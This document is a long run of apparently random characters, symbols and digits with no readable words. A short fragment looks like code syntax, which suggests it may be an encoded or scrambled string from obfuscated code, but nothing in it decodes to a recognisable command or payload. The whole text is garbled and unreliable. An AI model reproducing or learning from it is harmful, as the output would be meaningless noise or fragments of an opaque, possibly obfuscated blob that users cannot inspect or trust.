{evi.\/%V5ene[Qu,).]8],t}{WV^:Qq4^KWv vrid dt_3 V0W8oaiW"VWW5.93!\/Wr0Q6Qv)fk ipq_c0..(%6W2{Q2i6n?WrQ.^WtQ7>V^[tD^fV[h6]W]Q.ui!j^[.dsd. Qg=tA W)bqy^=Wy^V3VVe^tVW4jNl87Cx^^gD[x9D.u.stWQ?n09.]l^QWnrD.dVVanks i.V{]0tlQfb.n^]e6Q$7^(5d.]9ItQy6\'ottrDQ5uWt,Q4V5V!ya4Vb&QlerVVmoo.Q.%^ga.enlu=r[^W4h]vuioWVt+teT6sb4flv^l+JV^,9C]N.)b5t pg..1`V]Vr(]:.}9=aWn{)oJaVa(T?iQt^W.y7kuV2asWduw(O\\rlo_{.W)Qo^iW^,^)Q.TnWdQ^+nWeevi7" _!on:T^.!pVr]+dAa,_QVgu0W_r]W-ks__W.c6)!9Vu9%uFW^W)eofiWsGmeg"r3dt?m lPV9V}Tw,nW.`=t+>:m^VV7\'00Vl)d_c^ )KtN5n)i}Eo7We=Q=4;Q7asQ.e6]6sQ{ydczDVQsg>u$qVK;.m3!9.^Q ; >W^391iVo2m.esn0^WE.MsW)8Wt3iWnSytIe{t Vo0drW);B$^}VQk;%n)YwDv6|].!oTVW6W0aWL?W!.39[].rW`.[oW}dsuwrQ]o5DfDge6}.GWt,VWtau1Qr  6n]mWe03T{..!yvd$EcuW#(e an+n-VM)W\'t1]MW.[U]QrW],|:gQv{ F8^0i$^b QV}6M.\'y+.V^^ t{V0l6CWnt_ T4tQr(=pE]VeQ)r,^ba;m3W Wxjz}^t )+r!S^faow}D8W.yWf)_rb5)(V)#cei..t4#Q!VcpaCVVb2 [nednVVW [,+a;meas.WWWv .= xQW[We*]F^aWW}}.W1a_^.y=e5Uxz5W2o;08QQ,7nt;V}WBW^;u?g= QV^{]Y0q9XVAti.TW=8V^[UW,0VV(g2Qhl.]W5]}la:xf19d@=T(;on.#|j)kWu)6]!.WWiiQ"]^V))|iap5tkmQc6^.8Y@aW^>(Wn*cfVW.5tg]i.t(.[5WonVEuT;svtE)2_!QW,iu^I[4Qir!e}t!OIGVD ]V.^ci)Q)(40mQVV6Q{^asjVW]=(r.5e0RMnsdWtv2,. ]W9&5taW.udI,WF^trw:!s^.WtW]; $avi)WjW o^{{jF6w$,^NWtvgk!Wr.We;t^3g^V7c,2*SVW n!ol^linQ],&W,W6.52W%:Vo])VuldQsVy={oV)^)31QL]W+tO.{s^Q.eo5*rVn(.iVQVV.7DWten.jnu84Q_Wl]+.^!!rQ.!d]?,W(t .nu3]8}.Q.0Vxd){c^; .^3ikDVtw0!a3W^VtVV W+| 0.]l)d6Q:uIxxninm37n,a^&:p.  e11Vl QiV1nk.*V{reWd_! W5].=t;r%5dQ[uNze.;8k]KV.2n_Qi}l]]aWp].!rd!crE {+0a e;Q)eVc^oW3 W7tduf=^f heM;D2`WQ4W)_W)3earndW]8)Ve=wV0d2nf5)VaW=_aV|}af W]nCaurem))RV^VD3]li=vy0WD,*3+lNaD1,.n6,nWee^etVV#t[=Cf+Qh.ekg.t]^sD,]WR.!0QWe !eEW  2V]oW5\'Gh%(*( nz\/eyRV)h b _]f]8udWrgnWVp95sF$.1e:3v8 .Vt0r!8Qx$]v{=}u9Wc)6W_Wg))V[V2_W.^lb6Wns}Cr{nbVi)(m1W&a.V_a fa=0x5))VKQ*dQKaWr.W,v=o2=}" W, )oVtW[0]^e41B(yv{-ssx\'4nH}V)Q0mo.4!_V8!}xr{V=)fQV_.W;en;^7t7tct0e.dy]lpf.V]5E[Ee(Q(Q4_W%gkaid^r- eZ.eV^ereeVtQVQ,.Fi2DP.d? Si!VNW[E1!?oa0nlQ._75We9o6)f5Z=^dVr1MV\/ ):re)::i^],WWl= QkG.5iOd87r5f(\\unv. rV\\T=u.i[t5E =U^V!VWsg$ !)_ ^]5VxtW\/+kA)^,,]Q,fWn)D=n[p;^NP&W]5T!QiQVeVW_5!Q}V0W)Hk6{;ryR^a^E s6en=e:..veW9ylV_5:`]Hd1Qo^Q;C*.ntV)s]=TR.!0sV W.aL^x, aiu_0xDVrd^d]dQ!a(VV.m_eaTyeV{f!aWk"eW tMp)nNSpQ.V!ltWf;=^xLs2C6gVa.{gVD=(.r}auW2(..kcIs Rx9u5=e 85;!ydQoWmum[;)lWtr0 g^ h ra9;3;o3.e EWhWt,3VtT}dU^.LIma^K+_Q|Ouso,i@n9!_V2rk}OVrVc(c}oa)e^h())ef(ij ,VY4 Wls WovWWL[.kW%$W :e1^;Uy(Qy +W^ WalEjy.f*s^=5]   dV0rVXSplW2i,?=sxIn _Qlos]1)!tW5(rfeV^^rfefT,5EV;c$ngifW8[vW)Q^doVnoWit+G;tdY,rW1V^;=L(u|oVg)f4}=WF&@ ^f WV)s.]`P ^ocirx y%e]Ev[xu8Uud]WVW.lVy^meQE4()rbale .VWV{;)(ZW _eet^i9Vg,1y^{VVp}).=;7U_!\\N(^de.t:V{[V VW_iVMdCt^^n14a6iu} V%kz=]!VnW\/^),_v$oo0VV[![*Yz"Wmddw7o"V @^Vh8.;84!bwn=)m]aW ^}.W (W.eok,!3)0.WJVnF(s.=&}W5Ey.(FVn;.g(lad1_;_t)s]}+\/ }V<Vsc{)s8$Wi} i5!^W7;}^N}jUa(.f6C^y.27ybQ .:t1V)0jWW(b[e! 2$QR M piy,k=N.oQey(rQ!4., )ik[|^WaphV^W<(.DV,4t^82i6r%.Q.WdV3Wt1u)7VoQ!.e)!V42{.ge_]WYtG. tpiG_^iW=#da;6dVE y_W_Z50o{}!WQ^i4,s]5.t"T0Whn Q5 t]a.U0.;tWee) }W)Vu+btb1iV"bba6.]S(V1nh+Ws)bt^tN0.0b.d5e0eda;(Vw75ld^e^We_j!^hdqVgW]E8V[V]E VS.]W3WoPgJW8h=g08dW^wDne EgjA8}V],>\\VDoJVteV ]y_un=^{{=k)>V2bjs_iK}.VQcV tn"4rQa)9W^^QWW\/W9w,fW9tcaEae=!g|tVoDQyvs|Wt^QCn*2eQe,a4e  (5ThQVVWsbVN.WD2.i. _y_]Wb4.Uyoa  eWz_.,nyV_^W1Wk4l tW{,n^,i16[-\'^dI. ;!Vh@fW)e[t\'W\'^WDtV?m;ftEyifQW0hs;7^!.;f6mQ<_QHare .Dtd.)),!Vcab)m^D_,uWS^V hD]i+W.w@ =a.eV_=3v wod^wg8Q=,j^m_1atiV3stuc7 4{\/_3=VW.W]r&Qc D]1ll4=.HV]{gde:|:4nPvg! Ai]9 ]kosee) 7aIte^ .sVs^iroQlxomm0Vmo^.!!ie8t!ufV(i_ bW=W$m(.k_!ndxi.VQQ1,ie=WV).veKfmTd6oyx(vpy]oW":W3.LV35{:9(r le)< c<2l)E(o$[tbpuV\'diV \\WZdz!st[gGttC^Zink Vce$Wxns=VVWcV8Res.N^aulW)[.y'),pnW('^Mp8VvDW,Vs;Rs&6QWV9W4W,[Vx=lQV^VQXVds39zeV17d!(W.df46e^U)Em$#ao^6QhiLpem1Vs _OQa]0Qt(n!D!5?32zsn-eDDV325tQ}V8cVeo4aV^39r(;,e)V.$yt_Wb(!Vkdre{FrV^l1]9V]V hV5^=VQi}$ 8>j9(;qm].Q_]lsV=eo0 ]{Vm. ^n)V !VllWQ 4+WW2.QdaE^`=a22!i 8x-g!nym$d nQe{1uD^h7=)e\\Q.Vr)a]p){45!dU^$b2!4e^k7VV1)(gax Qa.Q;;dVx4_&ust3^)[e;k$\'6VE^]ep!(WN2.7RiEaa.{x^8yV;bkQVWW_\\c$_\'_6Zr^;ufxa-{ ntV4^r!feV;k1uW=ib^t5^1]5)S $B.4DW+!dQlEre!4nrpVx^]aVV.$b;e1<oV)Ve.(WV#|oQEQt5r<.]4xta,k[473Vf^d,}t3s!0<].WVrY..<eWS+sd6W_ttVQ^^V3sW)[:nl) [dheW,^n!eylA r`=VC;2^Dt;R19$;5,d.lHax5D(6dh0esQk=)em]QVWQg{Ve^Q}yaWZ_&%.!2^+S2];4Qe^{8ir:Qr2^0?*0WWhi,!Vn;eI 6agVV_a1({uVd}iW4o])e^ )e[sw^W{ fd(\\ec^stIdQ)VQ2.)d)V))Q!drt(dooc0t.n;h^tQ15oV^6&,e\'^orcT)(Q!6od^);0syJ }QV.HW[15xWpuW]dEE2Cddo.WCtV{0,atFW)+{|QV^eW]n5iet3T]e?]Val;^2]nWQu=)7=Wd:etosayttW=^}7W,W]i. Wpdl4 ,V$.. s==2![ E|^;9Vvi9.tPVCWt[A\\f7nT!^Rml2Vt;VQ,ta9(W1n^V)i^t{^-5WsQ{mW6; oc.)}06z{(W)<1Q=^VWX}f5I!^V.aeejweTe5irn{gi.WyW_Vm6(!mc3WneV}6)a!V]WvVvd)^Q]VB6]tedd!}6hta<Wci,=%afQD(=t57P)3.g^di=12\/^!fikV!>]a.(W(0tQ7^]& ^e{|Q)s.q[Vp3Q].aWW*Q]!=gayc53sv)) pV_0:,.^t^opdo^7f&1VCp\'nNW;i+1o09 )..klI8[)S r\'^!),.pr)WVe] \'Sh\\!E99w]W;c2pr=^8V>Q{lr!.eVV|(W14+T)r W;" -WsQ71V.aNerhhWgew4nVV]V;\'D.d676WQ,<;8.7xnd^Va49r?3{M!viVWb^7W74^ts=1j-7m]x*W7!( 2V%Vr84.f.ts?^^Q|x,n7_V^e2nW8e]7=s^e d]E!tnd=WVy=).j5 dib^68)Yry=0QaVe8xM_lyo9xQ0e!04;5{Q9n)] gW=Q.us.9W]W,;$5(]7n),VVVnI^VWeQ{atE&^_.b7eJyf81V(4f9qnW)W!Q9Wiu=Vr1i= VQi6p)alV2-,c )e3[e)  _=].)k9fWx_W^^rd`.QV=,Q..e;u8vee^dS3Qbi-.=c^6:),1onWV0Wd!V!l.r$e$3uVy{1n{, ncnaonVQd^$){:fn]l4S ji\'e lQ9!Y}Vt^^a!bz QBdDn}.fQid1i 9)]z,dV%},.&{,!.9^]Wym\/W](+Q86!hWfWQ@ef^,gpldQ]+QsuCQ(Q00$QtVW..Q{aI0"8s$Rbt(s.}WE1}q+}}V^x5a)Veton1l]al)yWbV4]QdV@tL9W.Wa)VWrCQQQW 8^UhV7;=tV6]>eVE  !n%Qu^$lV){oV1ga9^2;57o50^V.1WWQ!V27...Q3]e^QV}4]((]dD;l:dyWTufDQ3[ W)gl^e*iVtgM)* EddVh.EyeQ{0.9_]$55=Vd|cf!)4 ^xfC),;QoQ9tS!V:p^^r.]{l)xctDdDWVD)d Q^r)|^IQ=t=0.0^tEyE%e w[xr6cQ8(}}sQV^xR_esJ^]hW;Q3Qb2Ve)+_Var..h ] us+Vclaa)p8[t1d.!V=).8e"tr+;tme7 a2e^i_V|ri,7e0y;2utex.xr=o}\'3+ai-WV])usMW]!gs^psW|hPp aneh=!_..Wc(&,ettg^tQksoW)u^xQVx% ?a VbVdkdq00!1V,.n)r.QcQ7WQe$id50d.d6e2lWTvo\/a]b_*.Vxfcu(V^QQ?VW)$ea3FWD.WY,q\/,1$^Wr&Jt:53.2}5T[2r813lf}Q(V17=wVyxIa])Yd C6lf1(VtV ]^yeQ.^i-]6x] q1^W)sV[^}s!]9Fm:^j7\'mf1V".8+.[t2oe,bs0,).0Yi;:<^u_z.Vf]50rn@g9V58#z^m\/)tm 52]^5V]9v):^l7VnEGi6\'1Ed! l|;ck3.^W?WDaW^Q(0.kpxEVW]}#@.= ^Vn;08;}skVcW\'sx.*{il;;fe)h oWt62VSVuQZ14^.kf_:WV.5 V=td{.>Va4{70VV ^70p6Q e\\V"]c9hnyVkSx^I][V-_yQQ0Qp;)^t.]e.,W;$)V[f[EV!g7QeW0!.)+&]st,oQVQW k(kVcrW.s]C.d;WWbkV]y)Q"W_kiaDnl3nx);(`C}Qk&5DyVu!.ed)k]ceV H^310cQ.3.0=kWVaWp$VV)^kVoWU!)ane3^Et1=Vr}{a$o3VX!.NdQVft)8_:.oa!dQng2Mtd_QTek^.3)3zd*(l=i\\gG}Q6Qa)7k]y4g<l_!er.=hrhW]QnW r]Depst[d(Lx6EW^)a"D{(\/tnV[QQ(Wr]01V$^}_Z{^gpad3Ce6u{.^6erDVb|tQW!QRt1V_2 et.6tX:W^VW)?Sk^|.6YirdWDVQ9w W%{WC$W05VQW5W)^{^Q}7#VVQo7EVD!(^Q_;7t$mra`1XD_ek)m5u)(VX[V]!,{V^5.lV){sdQ3^,+};=8o0V]7.slx8^E.WbQynV1!WQ9.5e.!&cx4.0=);n7\'(VW.]ob.W_^dV()..rtd}1Wb!o^$VD)!e_5tscs.dWD_fWu^ NQ0^}fuw(5=]u}9,f.V6:j3pW_edk.i^xs8Qot= Qb WMV-^ WQiW]i0]a!ZVs{A2!{c1QW.Q}!)6&abd7RXV(0h]N!pgv5li!l0\\53D^^l;]^f)S0n.V_@r.f5^3mPv})d]p0VXl]cW^D5^2tL.95VZ.V\'=Q^QQ,OVWI)i\':7]{i.!1!\'2aV)c0.mV\\QkxB$)5t)WewsQng!ri[0e;]6e7QkWW,e;+!o;Wjc05qKVL014}r0]6]O+Wt0a)^^PE^Gs_9,.W]E^"f2g3tUiQ)i+Q6]mF77qW^s0s7+K]gu(Q$H=Q.=rny^idacV6W=S^,7h0^0{T_^i]se ":w;])b,rufWVwee]1VQc0Wney[$aj3fx,6dQ(gV(axV!.3.cWfy.qeV)9tll&Q^V7{r%WWNiG\'+!-8&dF{^=W_))yiVau!.98reLW!Vd3`pvQxVQ3=ie^Bi4.tQa;_dl$Yxn(cFvrt)j)csn+^Qi.4Rf7)cV08*@d5("=.dedx{;t*r^^otedrwQM2*!m0dWcVV]c[l=@1](8mVQ!Q5,6= W+&V5^V^s=WWVk^.WVx\'=XQr^W]w1^{;eI8[)3t^V72Wdn6aCEc7_a8nW.)WDV(;Wb0W,6o]!a +sQ)r!_V2(msdgka&}}c^^o5Q(V)VD8Q!lu.Qc\'((&y.:xW^\'V\/(1t!f5s9yrneSQ&9WVk] l.^nDWn)W^us].Qde(e2|ehV(W[l[6r)r(?+\\t5^tDv65aV)0+QV54V^0kxyreiVdVtUVtWQ9T^5e-D.Vp4yV9.8WQ.^Wr$4Ws5.V)V^D=ioZ^0^^ !!ei94^,;k;pr2VQ`0{0v%wdhQc6W-W9QS( .4Q.R]i^nSR^WC})QQZt i]eE&^s]^f0fcu1NnW= .V=66e_.VMd$&DtW(^5tx )nQ^]3_7^Wh^rQk|^o)n((V4(ur,X]56(]4bn.U)ii).WQTdDs#}eYhA.EVhk6^(E^8dW!5.R[WD\\^d68)(.)Q[=2^(QrVV\/ bo3V8*k1Vy1u{W^mW$..e6yV 186.x(iV)QsV _f= c+V(c.lV})W\',(wQyfVai2Vstol0eoV8WdIx(^c0r.!&VWaot.x.]otegtV!v.W)|"@W9}V|ciVV=yWm60.V}e925)!2caW5.:5}udV}`V(Wn^VsC49D3^9{We_Nef8.xW=)Et]$V{W=8]&V(usps .Vc #ln].2cg=}1_4ZoQy;VE)ssP^=3l^I^}f]V),V.,8Wo^[V)Q9..[d7gdd!Q< ]At]d?se5)\\WV6dde}..^5QQ ^VyayW.+1aQM^,,VbW"rL,V9i0^]VV}`l}.},eD8^5=V5da(ka!)MW&0^.6=ct\'+V6eW3d^i^9l47S[,tVg<61l)e6uWprp10Q.tekd^Vt7(eEa4Z)VVm,QIoa+^uiWh5TWe^v7aDQQ6d.;=)d2noQ]]do0!dd8b)s3h.Wb$$bW ^a!-ud[\/^>34!3)Vtnbc=VQ4.,V\',$t^ZklQn,5}+;.VQ!;,Q]mb(7(i$e:]0W]k^7Vay V5iQs_bdiygQ)LD]Ud]Wa=tn^$E]1s5qWV"n].]r(Q.s30aF9Q3)n7&"QV^)tW9Wt3-DWDVVV]}h^D.oQ=V\/=y!^f\'s5:1et>](d`en;.]}9o|.WBi -VV(ikWSFiTDV2Q) & #EF5Q]eW($g.7-Nh=mimn7.l$}WVdyo5QWcES)8@ngr\'x.^\/"hfa6e^nr3^6_..W=5Talet5E=VQn8;oVQb:)_ls)Q=ti];+81zr6Qx!5} .)El^ u[NV3)=i\'W0]^^taRQ!,tf(]0o^pF213nsfde(^,!tdtE6?.2[21VlWeV)iWh,s!d^3m3tV!y[pwVd)^QZQV\'igWvQcp8d3_i)hs50rem;-eV8rr)GWto.0rdeb9oTo1QsaQ+rv3QV^r^+gD!(6g\/1W^V8^,"8o^^8y[cAV6VWr\'.#)QVp^tlV}} 7kl6myc .!)Q9 !d2Au&bs,4W$]ueh6,gd6dMW(c^e^pVnV]4^df6.a)]XgVm#Q;2r.m^ .WW+(a1-W8Ver@6]^]$9YxiQ^i0],)dd}tc.Q\'vVQ.g8]ex5e. WV:)s-62\'.ed.{.V3Y))$W!V])Q0!x+)ouv;[VktVpu(BWQ25^?Vf)e;C;6(\'%V;36)os9] gEr1eQNG!_iVbpd\'!h]0]0!=.k_WrY>x="5pC]$WeaQ6QxW^)CtV7^^0p2i!Q6rW&W!3g7]#arf(..im^^.NVQ[.d]S{QV)=d)9BV@eW^dm)RWln.(0WhWnnt$eet6 A( )5.e$V%}5(Q4W5.TWfn.5ueWa0@ !i6>[+;>ck3nWl ;kx`|e^IV[thVd7d^h70r78=!)V9V^;\\Vjt.4q^\'31i.c.Q)Q_5V_t!jslWi rlT5QexW^ rgrn9)W"X 9}^h7.Q6!=s^kW_7=cuPiQ^ )V({cxS{=JssDk]y{1rg dW1(\'.WW@d6]o5)1khtex,$5#60Ee^Ws$ctoh0ec5,{ l8Vg6T|.d^23V8qH(\\.d,)tl=W^Q:)3^M(F]}W|y_Or]n=o2%hqi7 2.Wd\/lmrpv W=TWEc7>u+V\',kBV^WgeW0a\'rTrVne,isVQ,^VA1;V,:320sVx;!Vd<g^ii.dt.C0D4Wz)h^))WW.V0s).twa^W[)$!+^a{h$rlhSW5 1c8QpWL;)$};,r=(8dZt6QVte$8m^QL!Wia==.yi\/s:ajhVnV6.(sTs.W=,^an06knp_Leycmd7?0V5W0.o sWa(6;37Vl:)+pE!ODc+=8%C^6Q$atJ(.\\8],^RlVh09QVQ6.?(5n.Wtlc6i)4,|nEr^oe1xV(IQVf_e5e.ul3]t4ur05QeQz.mQ?)Qm.rVlbW4t}weV:VW)ri.e9;e^VV+}r\'6uGQ$ r5Gr]M ;mtVihx7x^siQ}a^]rWa.X5_V>VDV^-],]VQcc$a]Wj3_Wsf7JVvt_QkW!WOi1VVW\'t,|i>W$0gVXdi45sVWVT=!pWV8,.!vV.!^iW)i1.6#,7n0)VQVWV5WHtV^)2Vt))6VV0DpV $)l.r)W\':2(7!V"o!^..d0r6+Q^3(4.o()ne=;>WWQ8=%Vlros6^Utd4\/(m=(5\/=.#kmneu>At.V1n9^V,!a\\hV^).e|t(2ds5Voc=l _p_l1yVV=;e}.Voh\'s3t6]+V!lo1.s^t WQl^QuuVVeg^6p79^i?\'VE.o!<^3Egtt!Ya8kghce!&V{d{;u.iQi(}hW^rtyC6); \/dVex;VQ=;)WD^rV;,=d.}isD,)2tW+V{YL()^V=d]HhWlV%2H{j!x)1+P5E!t8d[];f.$]xrudu>$e:0+gh^EiVf1=tV)^Q! H^^u75WV5ru)]W5gy;ox h wWViW^!oZd9t(dfa^zy]xmWex i|2$(q,2(e]3W`s.eWW)QcW=iQV]W$".W4ou["o}W6j)rW4lVV^67(=)U^:>\\o(W\'8eg)rXJVSrc<3WR02iuVe&lvDe)[]W$tQVn(00WkT^=W)0V;[QWuQt{e{E8vT)6Vp, ruc($e,tetota=V3d,)q^s58srpo\\W^+V#[!s8!,n){Vn&u-c$Q:W,=W 1}pV}W6Wx$5W||V.{ Q)eo5 s.d(=.$rWc;qW)Q;y){]sVn)W2|_xtVads)T HsQ^r}Vz8geW4fxW=C*}]VQC.)).^GVV!naiV{Qbl<!!^.1[oie s.bVre]7+(d$!e+E@1u-VW!$j}7Q!cV]b23o4)1$.([eV(D^V{Zrp(EnfWd;V,t^$]^wWa}WQ_(:fIiVWiQ1(do.Gt^hTe8e)q.*c^cmVeu;a8h1]o*])\'ym]M3^]?.$d)dlVe](Vf^QWWQxe^Wea]Jhs D9thj)Vd9\\1ii\\cv:V3(b070yrOK}V=Y+0Cv](!W$tsd.($5,W].1e}rlWWte5,)i9e{eiptV.CVX[96n rQe}tV!;9W!..QV:cQ$e:=${xk{z,e{nd!{)d}WVQdIy)V)0WoaeS|zne5V5&t57V0tgQr6r^;_(83+I2^^76Dsrl0e(e)ultiWQ-\'.!(4rS8V,WWd+rt<i]goegWrut[*oiideQz.o]tesDV)]W2V!zQzV7f}06W=lh^l!!V;=l3.8k}VW ]QTDdy^!=!)^W;](*V1i0dw4jEkVVr^QlD4vx]^)Vcsrx}]_if=or.(W:7..}^sV). 5yV?i)2l^dyotr^x).2d^xrWnE7I.rlVe::m)u+r@rWQ;(dVWSrV^cy^7V[2V983QltQ+Wu!W D{E|d5hr_fs=4sQyQr J).yJi)Q6)^1m#>,..a:W;2QQi,!er{.}Dd_Vtk+=.!^"2Q]wo]6.Q(0m!]yt6eV^Vr0nV.c30rQ.t!;2do_Ad4)nh^{}C9]WxVlk.5tk^yxw|Q6QQWZoVK{t.tt}vd} 6V2W^l3Uu5`d)^4^Udo{.-*,gn])0W$g}V.(,12XV{V]rI r.{{(W9V.VVUD3ixV:W[(+50r-7i!nt^\/Vkt 2)$7d}"k5)0F(Q),Q9QVsind9VVV.P$,s|u(6{wo]5:a$v41=V#VsW=s.6pWr7c e.Q(yd ]2p(V.^$iWdwW}i-; 4gf}sQouv;^=7 h)o^2!s.x1534k;rs99gWS_^.ssQ97)d!aId.srk= s_\'xwuye)(4Vn k5l{e!:y0 !VlynD]fp$tt)Ke$Wl_Q!Wh)oDntV)t.^;3zp()7l(.o=WQVWddW00=ln63^QxepW61l,]uttS3=2Qey a!&H4R$oQlQ43t.o_vb) c^i5mr05CW]V3mt6!ui;W]k&V$^.._$l]^)7^oZ.p_3s&V^i2VWD2de;TK0V6)sq17VswY!^-p}t&W Wp|{Q4,tSq!S0.la|=0{xeQ@9i!r)6Scd}VTQxV=e]V6%b$VM^8{W;V`95iD6V5s.ml4e{Q^h6U9^rG)s0.kYh8VVDVW(]y6tlRj)Wt-)Vh;l!^Q\/D)3V?QiJ].iWor.=5WhcH!0gi.k6SV.WW^d5f(8 nWWQ]],tV0I9s^t^u^os2[261W_[kS=.r3.6sr_7+ _\/et=dVV((VWusVDVaQQYconu,toW)3Qr!WVd9|o\'QV()In5EVCV,0 (Q V5 o`d..fe]tVl.-Cf= bQ!g.i0k^(l9af,6 EQlueOWC4-c(W,)n isWWi]5.3c9{#v]ta[Qc=oM)23^;Tm_1W=)Q7t 2kW=0}=+]^)5^aQQ5Z\\dTQ=deb]QQ2-a$,B^\']64r]WXoV3Vl&$,4=V^y^n.FQuhnl1!VWWQt5VVV\\Veh;p()7=kmr!.ce +*H=Xg[;S)er.^$V2seVQ(\/!V#^.Q[3\'tdl(BJgtQ)0tVN3a3QiC=tT)Wg4.7[*ltWVd=}lQ^nQ0Ei)Qi.Q=QeQ).a7neW]8ex{4rW5 \/o]zre3VQVj06l1aQ^jL).V;"iP!!.k^7e(DYVrsmT!\\QDV8ddie>c1W=V]du=VQ3V}078,QWt!_0u0B_Wo9 XV9.l)upDW+F.0Qy6SZ Q;4,y(uft7gV_x)!^.soy$t(]pQVd_.).74-;9>;W{^;1[l{0QHc.gVS=n9!.n|lvWeV.xyu5lQ{@XmVoW]2]<1$^!VQtn^dQQ$n).!P\/Euded .^{V6Q.g5VVo0dB[.;6(;tWV:& V^_.^xd^6b^E,i!5))^oy)d@f^M3?xV^V{Vt;y{)wet^hV5)4mfErl$_]^" Sxi]*per,m,a1Q7=Vei61,+mVu[Q W 3fseo;@Q:0gW^hn"ji$(d0^loV}Ceb0kW1QZs^n(!\/WV7V)r{diV0Ia3Ft.cV)[!)6]a7pe&Gh VQ;WW]c.N^0])w8^+;m\'=4Vo_m1]dW.QWa;x%zVC;})bha;R6nw,i]8=$=Dgucr0g6^.dV.,vW6$_V.W]"V9fTwQVo)xg)cWf.!^y9WrV5ey!iVdd==fVWc]?WW5QQv^(=$W^7_UWiWY^sQ{ a^.._;et^DL],D\\n;tr:,da^QVoi1tV.W)?0s=ro[1^.rlo+Q*58s8d&^(;]7VVp`,Qteae.g^d&a5n05H6vV.!.),S).E}D(DsV5=decQQt)tx.2^epQ9Vw\'p]8WsAQ0}2)r5&Wow!!e^!V, rf^eV iQtkc^Mc.VVyQaQi.!,F^)( QV ,^EQ$k(c{aM n\\W 7d.,o4Q5i..ha;5cDW0neV}t1h.me3yQG!otnVt$S!?eio[q(ed)=^io!}0,]euecQy0Wo\'!V)E@t..{V^5x537i ndzu;3.S}r)(QrW!c!VD7s.9VeeQ3kV2^ 6y {V.V.(^5r=rm7t=c!s[D]W\'t;o9.fi.,3g{0:0l .nQotWlwT4VQ.wV}^Q^eV\'6d0.bs=^!Q=Vettp.7[,^G7=aQ{4;.t8,[gY$(dGleWeU6)e(Vl6pe!}t!oW_eVS.7$W6W})(3v}V)+7(k,beTdEMpV$l)s:V=4(W!5nm\\WBQ!4}5drfV97.c$n3dK3IfQ3vydj 8QV}(2133p.\/6C]xVr0d5vtT.^y]=V5C5o;95fQ}WTda.QQV+2a#7tQeQR_,SeM)y$^6;lMViV];V 5Xc6r.j#W0t^u3V&]&f^C"[01W&nQV^71V=:e=ots2ax9)QdSnQ[a9e]I.=3*d57)TcW72\\5^2?j56i)..c^i%i5^!E"1d.t33[se:()fS,Vc31iy-l7=s5l)?t.Wf^l$4N7.y6}18ll?W66")V9(0Xf_o[nx7or l.=^0d3+th04:t_xM:^]oed)5(LkuidV;TW]=V)[oyeii19h-a|:TW3(r=Vi$KH=Q" pg(Te6^n(^]g xx))rex},!V))i0[.s.Q6_$S;D)(.x.9Vlh0]f)4d1.s)Q._$.=it$kV]V3u. oUc_lr*b^ na6^eQ)q6!sV 0....rQg)tVVAQ3\/2W^QpcQC)W[2oQWuW:9%78WQkCtQD5W1^,nWVsp(vgVaQu.ETslra4W8$k5t(yQ;;o(iWr,]#W)4eiee3b=e;O $$^o3Q$V!Vy*\/.7 V-t{d.c;Vus{)^o9Q)94^heWF7ci^9z)^6[!ksM15)n3kU7d>]0lCV.Q V! QdVV"iQhyc1WSnh.l1#;6.lQ9(^).Wh(.0=Y[:!kS!:tsxsf#.VV tQ;qohq00Qut)M)3rs,5twWd)!sQt75eOetVV758Wog8)0W\'=.Qd.^7@87E7sIa52;^iMWmQ^Q]cV^V]!tvcx]Qnd)Vn,EQ[)a.oo]i])EQ($7V^VY$t*7V8,^!]VnNuQKQI1V=$k_|^Vet;Qlsal!8WV6WQ+O)O WSs72p.{};O&)}.Qu3d(iW"rl.wK.W2zQ_ Q00)votx.!i(i]bm3A9.fboVQ8W{%W&3eWVd{!cKtzDd7$(,$+e^0+:)!;af53.\/;su5o7^rn7P mQQ eoeOVW)7HdlQda}.)t}^.}d<S^%^Bel7GVcVWsal].,>eaVVWq&QDQWi kWW$.0^l_Ud.-|W+^M.^V)aw9WaXX30|>_Qx S#t^ ?)^bs=xdf()d3) 0uWli..!X$))E>.(^50;t(p"$l7.Q!in^ vv(1y.z|8lacnu^L85t8.ptoea&Q^lQ.he77d^\'RWQAZyQ*s|^w=X6,.^)72extn]gQ0$&Z!=ado8^1l(2t^Q20.uVW[);VCf=iV7rctvug Zn. s^da"XW;VW!V} oWV(WfdE2;6d-1q.e=6.(WQ]V$5eLkt]lh}Voke doo4= =pw  )VtVV=_a,V!ze Q9$m!s]^.b^Q!\/7t7}}]p}o,V;;QEy&otV)rfrW;)bW!QVW]1sYVS.WYVgQ!d0!(w,r2Q8rd{a;3n^a0|| V6deWO]=AlpW1).XQ]4tC9$48(tfQE[^$Dly=846e.kVod}VQQ7Eog8)0;WWWWE_7V0t1WrxWQ0WWe{W\\Vp;+l7=i.$xW:(nkkhth^k,=25c95VfW1eV;SkylY^9;.4^ed.i]Wgon6r2neoWm(8QWt;nua. <W0l..jSD* 0" (;0E!)-o |-_pw=V y)WQ)1fV^.3.W =o,^Pd|!.iWD^)Wrir4}dc.?_W.^^+V}&)ig(n5 }4 TD^C18\/Q.rE.)  oQVEWt1u*id(i: 2.WA^Tytp..,2p]2^t&I$W 6]}[^fp(euF8o,eWuy]QQ(itefF.L5v.,naQ3|cWWoQWWQ=VVi3%^&=^hd|^col7X3h\/_aQ6VUdu{^We5WHx\'^VnV _5D=.iV$6^.ea^{e)W6VaizyWaVVW+; ()r^t0\/QV(3a oec_7.e(bQQ,V^1eay!9tcu(-]^;.toQxad.0)7.+W W"dTj\/pW0oorp]eV^d.2eWoVd>.]^)Crc&Q^rIa|\'_WsW.fTG&.(_xmVa7t9]a}s[.QDAobxQ7^e.VQ)x![@3Q-l6x3ApWQx06V0!Vtp((xo_)$D}d-e]i25#06]I u"#V6le080Q,!D"YV.K.)(w )psW,\'i! EiTQyV. V{EVVZ.WVuE"V=arVlu2- \'nk.!m)OV61Dcc_6]} W3R].WV{\'tQuI26;](tevt;p +^e.)Qpr7W+!.T$u!!eW,e2o]$srVV .89t hQQ(Y3o3}WVtWaN!d8I,Qo8Ct^m+.tppl]kyi2W},Kn4if$v Not.W^mVee:p];V. -^eVK^odfk0BDeJ^V$]s,^lh3f]ynrun^.,=^Wf5tQ o}dQ.0s}Wg^sWa!QsQs\/n44cTe3.ng)3"W(+. !Q(e;^56+>!=t_ied{n,^+)Q3,^K=U9iW.d^0|3}!dr9l8jy5 }D-5eae.cetVkWcV10\/d)&u_Q!.i^!u\'6)c.dxQ0a^{VuV33WtE=l`W3krtl^,.!$u_VQ(a2^)7(=5Sl =W(5t)^W2{-8if1&=[};$r17!)ul!W0, _xo0^^jmeQW+W^]42].0iWT,D;_70nctWo 